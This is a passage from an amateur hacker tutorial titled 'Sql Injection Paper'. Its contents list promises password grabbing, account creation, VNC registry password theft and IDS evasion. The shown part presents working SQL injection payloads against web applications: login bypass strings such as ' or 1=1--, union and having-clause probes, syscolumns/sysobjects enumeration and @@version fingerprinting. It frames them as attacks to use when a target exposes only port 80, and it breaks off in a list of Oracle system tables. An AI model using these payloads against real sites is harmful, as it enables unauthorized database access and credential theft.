 Sql Injection Paper

By zeroday.
zeroday [ at ] blacksecurity.org

1.Introduction.
2.Testing for vulnerabilities.
3.Gathering Information.
4.Data types.
5.Grabbing Passwords.
6.Create DB accounts.
7.MySQL OS Interaction.
8.Server name and config.
9.Retrieving VNC password from registry.
10.IDS Signature Evasion.
11.mySQL Input Validation Circumvention using Char().
12.IDS Signature Evasion using comments.
13.Strings without quotes.

1. When a box only has port 80 open, it's almost certain the admin will patch his server,
The best thing to turn to is web attacks. Sql Injection is one of the most common web attacks.
You attack the web application, ( ASP, JSP, PHP, CGI..etc) rather than the webserver
or the services running on the OS.
Sql injection is a way to trick using a qurey or command as a input via webpages,
most websites take parameters from the user like username and passwrod or even their emails.
They all use Sql querys.

2. First of you should start with something simple.
- Login:' or 1=1--
- Pass:' or 1=1--
- http://website/index.asp?id=' or 1=1--
These are simple ways to try another ones are:
- ' having 1=1--
- ' group by userid having 1=1--
- ' SELECT name FROM syscolumns WHERE id = (SELECT id FROM sysobjects WHERE name = 'tablename')--
- ' union select sum(columnname) from tablename--

3.Gathering Infomation.
- ' or 1 in (select @@version)--
- ' union all select @@version--
Those will Find the actual Version of the computer, OS/service pack.

4.Data types.

Oracle
-->SYS.USER_OBJECTS (USEROBJECTS)
-->SYS.USER_VIEWS
-->SYS.USER_TABLES
-->SYS.USER_VIEWS